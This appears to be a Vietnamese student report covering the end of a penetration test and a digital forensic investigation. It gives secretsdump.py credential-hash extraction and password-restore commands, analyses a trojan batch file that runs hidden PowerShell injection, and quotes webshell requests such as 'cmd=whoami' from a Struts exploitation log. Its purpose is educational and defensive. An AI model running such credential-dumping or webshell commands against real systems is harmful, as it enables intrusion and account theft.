



* 1. Trích xuất mã băm từ các tệp lưu:

Bash

secretsdump.py -sam sam.save -system system.save -security security.save LOCAL



* 1. Khôi phục mã băm ban đầu:

Bash

reinstall_original_pw.py win-u4q9llp6l2a 192.168.209.129 <orig_nt_hash>



**Kết Luận (Conclusion)**

Cuộc kiểm thử thâm nhập đã xác định được nhiều lỗ hổng nghiêm trọng có thể bị khai thác để xâm nhập và kiểm soát hệ thống của UniverseGames. Chúng tôi khuyến nghị thực hiện các biện pháp khắc phục đã nêu trên để bảo vệ an ninh và an toàn thông tin của tổ chức. Việc áp dụng các biện pháp này sẽ giúp giảm thiểu rủi ro bảo mật và tăng cường sự bảo vệ cho hệ thống của bạn.

1. **SƠ ĐỒ ĐỀ XUẤT GIẢI PHÁP**



1. **FORENSIC**

**DIGITAL FORENSIC REPORT**

**Người kiểm tra**

[Đinh Vũ Bằng]

[Huỳnh Gia Bảo]

[Trần Minh Báo]

**Giới thiệu**

Mục đích của báo cáo này là ghi lại các phát hiện và quy trình được sử dụng trong cuộc điều tra pháp lý số liên quan đến việc phát hiện và xử lý các lỗ hổng và malware trên hệ thống. Cuộc điều tra này được thực hiện nhằm xác định nguồn gốc, phương thức tấn công, mức độ ảnh hưởng.

**Các công cụ được dùng để điều tra.**

* + - * 1. **TCP View**

TCPView là một công cụ miễn phí được phát triển bởi Sysinternals (hiện thuộc Microsoft) dùng để giám sát các kết nối mạng TCP và UDP đang hoạt động trên hệ thống Windows. Công cụ này cung cấp thông tin chi tiết về các kết nối mạng bao gồm địa chỉ IP, trạng thái kết nối, và các tiến trình liên quan.

* Bảo mật mạng: TCPView giúp người dùng phát hiện các kết nối đáng ngờ hoặc không mong muốn, giúp nâng cao bảo mật hệ thống.
* Chẩn đoán mạng: Công cụ này rất hữu ích trong việc chẩn đoán các vấn đề mạng, kiểm tra trạng thái kết nối và xác định nguyên nhân của các sự cố mạng.
* Giám sát hoạt động hệ thống: TCPView cho phép quản trị viên hệ thống và người dùng cá nhân giám sát hoạt động mạng của các ứng dụng và tiến trình trên máy tính.
  + - * 1. **Sophos Enpoint Security**

Sophos Endpoint Security là một giải pháp bảo mật cho các thiết bị đầu cuối như máy tính và máy chủ. Nó được thiết kế để bảo vệ hệ thống khỏi các mối đe dọa mạng như virus, phần mềm độc hại, ransomware, và các cuộc tấn công mạng khác.

* Chống Virus và Malware: Phát hiện và loại bỏ virus, phần mềm độc hại, và ransomware.
* Phân Tích Hành Vi: Sử dụng công nghệ EDR để phân tích và phản ứng với các hành vi đáng ngờ.
* Bảo Vệ Web và Email: Ngăn chặn các mối đe dọa từ các trang web và email độc hại.
* Quản Lý Tập Trung: Cung cấp giao diện quản lý tập trung để giám sát và điều hành bảo mật.
* Tích Hợp Đám Mây và Sandbox: Bảo vệ các dịch vụ đám mây và phân tích tệp nghi ngờ trong môi trường cách ly.

**3. Virustotal**

VirusTotal là một dịch vụ trực tuyến cho phép người dùng tải lên tệp hoặc nhập URL để quét và phân tích chúng bằng nhiều công cụ bảo mật khác nhau. Dịch vụ này giúp xác định xem tệp hoặc liên kết có chứa mã độc hay không bằng cách sử dụng cơ sở dữ liệu của nhiều phần mềm diệt virus và công cụ bảo mật.

* Quét Tệp: Người dùng có thể tải lên tệp (như .exe, .zip, .pdf, v.v.) để kiểm tra xem nó có bị đánh dấu là độc hại hay không.
* Phân Tích URL: Người dùng có thể nhập URL để kiểm tra xem trang web đó có an toàn hay không.
* Báo cáo Chi tiết: VirusTotal cung cấp báo cáo chi tiết về kết quả quét, bao gồm các phát hiện từ nhiều nhà cung cấp bảo mật khác nhau.
* API: VirusTotal cung cấp API cho phép các nhà phát triển tích hợp dịch vụ quét vào ứng dụng của họ.
* Cộng đồng và Thông tin: Người dùng có thể xem thông tin và phân tích từ cộng đồng, cũng như các chỉ số về mức độ nguy hiểm của tệp hoặc URL.
  + 1. **Sysmon**

Sysmon (System Monitor) là một công cụ của Microsoft Sysinternals dùng để giám sát và ghi nhận các sự kiện hệ thống Windows. Sysmon cung cấp thông tin chi tiết về hành vi của hệ thống và hoạt động của các tiến trình, giúp phát hiện và điều tra các hoạt động độc hại hoặc bất thường.

Các tính năng chính của Sysmon bao gồm:

* Ghi nhận sự kiện tạo tiến trình: Theo dõi và ghi nhận mọi tiến trình được tạo trên hệ thống, bao gồm thông tin chi tiết như thời gian, tên tiến trình, ID tiến trình, và các tham số dòng lệnh.
* Ghi nhận sự kiện tạo file: Ghi nhận các sự kiện tạo và sửa đổi file, giúp theo dõi hoạt động của file trên hệ thống.
* Ghi nhận sự kiện mạng: Ghi nhận các kết nối mạng bao gồm địa chỉ IP, cổng kết nối và giao thức, giúp giám sát lưu lượng mạng.
* Ghi nhận sự kiện thay đổi thời gian tạo file: Ghi nhận các thay đổi về thời gian tạo file, một kỹ thuật thường được sử dụng để che giấu hoạt động độc hại.
* Ghi nhận sự kiện driver: Theo dõi và ghi nhận các driver được nạp vào hệ thống.

**Sơ đồ và phạm vi điều tra (RAT)**



**Bắt đầu tiến hành điều tra, truy vết.**

* + - * 1. **Sử dụng Sophos để tiến hành cô lập máy bị tấn công sau đó mới bắt đầu kiểm tra các cảnh báo.**

Ở trung tâm phân tích mối đe dọa của Sophos ở tab phát hiện có 3 cảnh báo:



Cảnh báo đầu tiên có mức độ là High:





**Detection Rule:** WIN-EVA-PSH-REFLECTION-ASSEMBLY-PROCESS-INJECTION-2 được thiết kế để phát hiện các hành vi sau:

* Sử dụng PowerShell để thực hiện kỹ thuật Reflection nhằm tải và thực thi các assembly độc hại trong bộ nhớ.
* Tiêm mã vào các quá trình hợp pháp đang chạy để ẩn mình và thực thi mã độc trong ngữ cảnh của các quá trình này.

**Parent Command Line:** Lệnh gốc dùng để thực thi tệp batch DemonSlayerSetup.exe.bat từ thư mục Downloads.

* **decrypt_function:** Giải mã dữ liệu được mã hóa bằng AES
* **decompress_function:** Giải nén dữ liệu
* **execute_function:** Thực thi mã đã giải mã và giải nén
* **MITRE Tactics:** Execution, Privilege Escalation, Defense Evasion

Cảnh báo thứ 2 có mức độ là Medium



Cảnh báo này cho thấy rằng có một tệp batch script demonslayersetup.exe.bat đã được phát hiện với hành vi đáng ngờ và có thể liên quan đến phần mềm độc hại. Quy tắc phát hiện hành vi của phần mềm độc hại đã xác định và đánh dấu tệp này để dọn dẹp.

Cảnh báo thứ 3 cũng có mức độ là Medium:



Lệnh này chạy PowerShell với tùy chọn -w hidden, ẩn cửa sổ PowerShell. Đây là một kỹ thuật phổ biến mà các phần mềm độc hại sử dụng để ẩn hoạt động của chúng.

* **Process Command Line:** "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden
* **Parent Process Path:** C:\Windows\System32\cmd.exe

Quá trình PowerShell được khởi chạy bởi cmd.exe, một trình thông dịch lệnh khác.

Cảnh báo này cho thấy rằng một quá trình PowerShell đã được khởi chạy bởi cmd.exe với các tham số ẩn, điều này có thể chỉ ra một hoạt động đáng ngờ hoặc độc hại. Quy tắc phát hiện hành vi của phần mềm độc hại đã xác định và đánh dấu quá trình này để dọn dẹp.

* + - * 1. **Phân tích**

**Mối quan hệ giữa các tệp:**

Tất cả các tệp đều được thực thi từ cùng một máy tính (DESKTOP-AFTA0H3) và cùng một người dùng (Streamer).

Tệp DemonSlayerSetup.exe.bat được đề cập trong cả cảnh báo đầu tiên và cảnh báo thứ hai, cho thấy sự liên quan trực tiếp giữa chúng.

Cảnh báo thứ ba cho thấy cmd.exe đã khởi chạy powershell.exe với một chuỗi lệnh ẩn, điều này có thể liên quan đến các hoạt động mã hóa và giải mã được mô tả trong cảnh báo đầu tiên.

Hoạt động của các tệp:

Cảnh báo đầu tiên: Cho thấy một chuỗi lệnh phức tạp được thực hiện bởi cmd.exe, bao gồm mã hóa, giải mã và nén, sau đó thực thi tệp DemonSlayerSetup.exe.bat. Điều này là một phần của một cuộc tấn công sử dụng kỹ thuật "Process Injection" để thực thi mã độc.

Cảnh báo thứ hai: Xác định tệp DemonSlayerSetup.exe.bat là một tệp đáng ngờ hoặc có chứa mã độc.

Cảnh báo thứ ba: Cho thấy powershell.exe được khởi chạy bởi cmd.exe với tham số ẩn, là để thực thi mã độc mà tránh bị phát hiện.

**Kết luận và đề xuất**





Các tệp này có liên quan đến nhau và là một phần của một cuộc tấn công mã độc phức tạp. Chuỗi lệnh trong cảnh báo đầu tiên thực hiện các thao tác mã hóa, giải mã và nén để che giấu mã độc, sau đó thực thi tệp DemonSlayerSetup.exe.bat. Cảnh báo thứ hai xác định tệp này là Trojan, và cảnh báo thứ ba cho thấy powershell.exe được sử dụng để thực thi mã độc một cách ẩn danh và có kết nối đến một ip lạ 172.168.10.3 bằng port 8181.

* Cách ly máy tính: Nên cách ly máy tính bị ảnh hưởng khỏi mạng để ngăn chặn sự lây lan của mã độc.
* Quét toàn bộ hệ thống: Sử dụng công cụ quét mã độc để quét toàn bộ hệ thống và loại bỏ các tệp mã độc.
* Kiểm tra và giám sát: Kiểm tra và giám sát các hoạt động đáng ngờ trên hệ thống để phát hiện và ngăn chặn các cuộc tấn công tiềm năng trong tương lai.
* Cập nhật phần mềm bảo mật: Đảm bảo tất cả các phần mềm bảo mật và hệ điều hành đều được cập nhật để bảo vệ chống lại các mối đe dọa mới nhất.
  + 1. **MITRE Tactic(s)**



**Execution (TA0002)**

* Mô tả: Chiến thuật này liên quan đến việc thực thi mã trên máy tính mục tiêu. Kẻ tấn công cần phải thực thi mã độc để đạt được mục tiêu của mình.

**PowerShell (T1059.001)**

* Mô tả: Kỹ thuật này sử dụng PowerShell để thực thi mã. PowerShell là một công cụ mạnh mẽ trên Windows, thường bị lạm dụng bởi kẻ tấn công để thực hiện các lệnh độc hại mà không bị phát hiện.

**Privilege Escalation (TA0004)**

* Mô tả: Chiến thuật này liên quan đến việc tăng quyền truy cập của kẻ tấn công trên hệ thống. Sau khi xâm nhập vào hệ thống, kẻ tấn công có thể cố gắng nâng cao quyền truy cập để thực hiện các hành động độc hại hơn.

**Process Injection (T1055)**

* Mô tả: Kỹ thuật này cho phép kẻ tấn công tiêm mã vào một tiến trình khác đang chạy. Điều này giúp kẻ tấn công chạy mã độc trong ngữ cảnh của tiến trình hợp pháp, từ đó giảm khả năng bị phát hiện.

**Defense Evasion (TA0005)**

* Mô tả: Chiến thuật này liên quan đến việc tránh bị phát hiện bởi các biện pháp bảo mật. Kẻ tấn công có thể sử dụng nhiều phương pháp để ẩn mình và tiếp tục hoạt động mà không bị phát hiện.

**Sơ đồ và phạm vi điều tra Web-Sever**



**VI. Điều tra CVE-2023-50164: Apache Struts path traversal to RCE vulnerability**

**1. Phát hiện cảnh báo từ Splunk**





**2. Tiến hành phân tích log**

Ghi lại chi tiết yêu cầu HTTP được gửi đến server.

* 10.10.10.100 - [23/Jul/2024:11:16:12 +0700] "GET /webshell/webshell.jsp?cmd=whoami HTTP/1.1" 200 8
* Yêu cầu gửi đến từ địa chỉ IP 10.10.10.100.
* Thời gian: 23/Jul/2024 11:16:12 +0700.
* Yêu cầu: GET /webshell/webshell.jsp?cmd=whoami HTTP/1.1.
* Phản hồi: Mã trạng thái 200 (thành công) và 8 bytes dữ liệu.

Các yêu cầu này cho thấy có sự tương tác với một webshell (webshell.jsp) trên máy chủ web. Webshell là một loại mã độc hại cho phép kẻ tấn công thực hiện các lệnh trên máy chủ từ xa. Các yêu cầu như cmd=whoami, cmd=id, và cmd=ls cho thấy kẻ tấn công đang cố gắng thu thập thông tin và liệt kê các tập tin trên máy chủ.

Sử dụng virustoltal để kiểm tra xem tệp đó có độc hại không



